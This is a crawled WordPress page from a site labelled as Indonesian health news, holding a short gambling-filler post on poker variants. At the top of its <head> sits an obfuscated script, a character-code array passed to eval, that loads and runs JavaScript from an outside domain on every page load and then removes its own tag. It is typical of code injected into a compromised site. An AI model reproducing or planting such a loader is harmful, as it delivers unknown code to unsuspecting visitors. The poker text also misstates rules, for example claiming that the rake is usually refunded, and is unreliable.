

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cureheartburnpdf.com/different-ways-to-play-poker/
body_size: 10709
content:
<!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Different Ways to Play Poker &#8211; Informasi Kesehatan Terupdate Hari Ini Generasi Millenial</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Informasi Kesehatan Terupdate Hari Ini Generasi Millenial &raquo; Feed" href="http://cureheartburnpdf.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://cureheartburnpdf.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcureheartburnpdf.com%2Fdifferent-ways-to-play-poker%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://cureheartburnpdf.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcureheartburnpdf.com%2Fdifferent-ways-to-play-poker%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://cureheartburnpdf.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='http://cureheartburnpdf.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='news-articles-fonts-css' href='http://cureheartburnpdf.com/wp-content/fonts/82e182edd5de9832ecf8b7ad3ef04d85.css' media='all' />
<link rel='stylesheet' id='news-articles-slick-style-css' href='http://cureheartburnpdf.com/wp-content/themes/news-articles/assets/css/slick.min.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='news-articles-fontawesome-style-css' href='http://cureheartburnpdf.com/wp-content/themes/news-articles/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='news-articles-endless-river-style-css' href='http://cureheartburnpdf.com/wp-content/themes/news-articles/assets/css/endless-river.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='news-articles-blocks-style-css' href='http://cureheartburnpdf.com/wp-content/themes/news-articles/assets/css/blocks.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='news-articles-style-css' href='http://cureheartburnpdf.com/wp-content/themes/news-articles/style.css?ver=1.0.2' media='all' />
<script src="http://cureheartburnpdf.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://cureheartburnpdf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://cureheartburnpdf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://cureheartburnpdf.com/wp-json/wp/v2/posts/1381" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cureheartburnpdf.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://cureheartburnpdf.com/different-ways-to-play-poker/" />
<link rel='shortlink' href='http://cureheartburnpdf.com/?p=1381' />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title */
		.site-title a{
			color: #ff9516;
		}
		/* End Site title */

		/*Typography CSS*/

		
		
		
		
	/*End Typography CSS*/

</style>

	</head>

<body class="wp-singular post-template-default single single-post postid-1381 single-format-standard wp-embed-responsive wp-theme-news-articles section-header-5 right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-7"></div>
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">
							<div class="top-header">
					<div class="theme-wrapper">
						<div class="top-header-wrap">
							<div class="left-side">
								<div class="top-info">
									Tuesday, January 20, 2026								</div>
							</div>
							<div class="right-side">
								<div class="top-menu">
																	</div>
							</div>
						</div>
					</div>
				</div>
						<div class="middle-header " style="background-image: url('')">
								<div class="theme-wrapper">
					<div class="middle-header-wrap">

						<div class="site-branding text-shadow">
							
								<div class="site-identity">
																		<p class="site-title"><a href="http://cureheartburnpdf.com/" rel="home">Informasi Kesehatan Terupdate Hari Ini Generasi Millenial</a></p>
																</div>

											</div><!-- .site-branding -->

					<div class="social-icons">
											</div>
					<div class="middle-search-form">
						<form role="search" method="get" class="search-form" action="http://cureheartburnpdf.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>					</div>
					
				</div>
			</div>
		</div>
		<div class="header-outer-wrapper">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="header-wrapper">

						<div class="header-nav-search">
							<div class="header-navigation">
								<nav id="site-navigation" class="main-navigation">
									<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span></span>
										<span></span>
										<span></span>
									</button>
																	</nav><!-- #site-navigation -->
							</div>

							
							<div class="header-end">
								<div class="display-random-post">
																				<a href="http://cureheartburnpdf.com/commonly-misunderstood-slot-tricks/" title="View Random Post">
												<i class="fas fa-random"></i>
											</a>
																			</div>
								<div class="navigation-search">
									<div class="navigation-search-wrap">
										<a href="#" title="Search" class="navigation-search-icon">
											<i class="fa fa-search"></i>
										</a>
										<div class="navigation-search-form">
											<form role="search" method="get" class="search-form" action="http://cureheartburnpdf.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
<article id="post-1381" class="post-1381 post type-post status-publish format-standard hentry category-uncategorized">
				<header class="entry-header">
				<h1 class="entry-title">Different Ways to Play Poker</h1>			</header><!-- .entry-header -->
					<div class="entry-meta">
				<span class="posted-on">Posted on <a href="http://cureheartburnpdf.com/different-ways-to-play-poker/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-12T06:41:16+00:00">March 12, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://cureheartburnpdf.com/author/admingv/">admingv</a></span></span>			</div><!-- .entry-meta -->
				
	
		<div class="entry-content">
			<p><img decoding="async" src="https://i.imgur.com/fPMqPxz.jpg" align="right" alt="Poker" style="margin:0px 10px; height:auto; max-height:227px; max-width:38%; width:auto;"> </p>
<p>Poker is a betting card game where players use their cards to try to beat other players’ hands. It involves skill, a little luck, and a lot of bluffing.</p>
<p>There are many ways to play poker, but the basic rules and strategies remain the same. In most games, a player puts in an ante or blind bet before being dealt cards. Then they are dealt a set of cards, usually hole cards (cards that the player keeps hidden from their opponents).</p>
<p>Five-card draw: A complete hand is dealt to each player. Then, a round of betting is done and each player takes turns revealing their cards. The player with the best hand wins the pot.</p>
<p>Stud: In this variant, each player is dealt a total of 7 cards, but each hand must consist of the best 5-card hand out of those cards. There are several betting rounds, and if no one folds, the remaining player collects the pot without having to reveal their hand.</p>
<p>Fixed-limit: In this variant, no one may raise by more than a specific amount in any betting interval. For example, in a five-card draw game, the limit is two chips before the draw and four chips after. In stud, the limit is usually twice as much in the final betting interval as in previous betting intervals.</p>
<p>Rake: This is a small amount that is taken from the pot each hand as payment for running the poker game. It is typically refunded to the players at the end of a game.</p>
		</div><!-- .entry-content -->
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="http://cureheartburnpdf.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-1381 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://cureheartburnpdf.com/how-to-win-big-at-slots-2/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">How to Win Big at Slots</span></a></div><div class="nav-next"><a href="http://cureheartburnpdf.com/what-is-a-casino-39/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">What is a Casino?</span></a></div></div>
	</nav>					<div class="related-posts">
						<h2>Related Posts</h2>
						<div class="theme-archive-layout grid-layout grid-column-3">
															<article id="post-2812" class="post-2812 post type-post status-publish format-standard hentry category-uncategorized">
									<div class="post-item post-grid">
										<div class="post-item-image">
																					</div>
										<div class="post-item-content">
											<div class="entry-cat no-bg">
												<ul class="post-categories">
	<li><a href="http://cureheartburnpdf.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>											</div>
											<h2 class="entry-title"><a href="http://cureheartburnpdf.com/how-to-win-at-a-casino-10/" rel="bookmark">How to Win at a Casino</a></h2>											<ul class="entry-meta">
												<li class="post-author"> <a href="http://cureheartburnpdf.com/author/admingv/">admingv</a></li>
												<li class="post-date"> <span class="far fa-calendar-alt"></span>October 30, 2024</li>
												<li class="post-comment"> <span class="far fa-comment"></span>0</li>
											</ul>
											<div class="post-content">
												<p>A casino is a gambling establishment that accepts bets on various types of games of chance. It also houses and accommodates a variety of other [&hellip;]</p>
											</div><!-- post-content -->
										</div>
									</div>
								</article>
																<article id="post-2289" class="post-2289 post type-post status-publish format-standard hentry category-uncategorized">
									<div class="post-item post-grid">
										<div class="post-item-image">
																					</div>
										<div class="post-item-content">
											<div class="entry-cat no-bg">
												<ul class="post-categories">
	<li><a href="http://cureheartburnpdf.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>											</div>
											<h2 class="entry-title"><a href="http://cureheartburnpdf.com/the-casino-side-of-las-vegas-revealed/" rel="bookmark">The Casino Side of Las Vegas Revealed</a></h2>											<ul class="entry-meta">
												<li class="post-author"> <a href="http://cureheartburnpdf.com/author/admingv/">admingv</a></li>
												<li class="post-date"> <span class="far fa-calendar-alt"></span>May 3, 2024</li>
												<li class="post-comment"> <span class="far fa-comment"></span>0</li>
											</ul>
											<div class="post-content">
												<p>For many people, casinos are a place of fun and relaxation where they can try their luck at the games. But, while most of these [&hellip;]</p>
											</div><!-- post-content -->
										</div>
									</div>
								</article>
																<article id="post-433" class="post-433 post type-post status-publish format-standard hentry category-uncategorized">
									<div class="post-item post-grid">
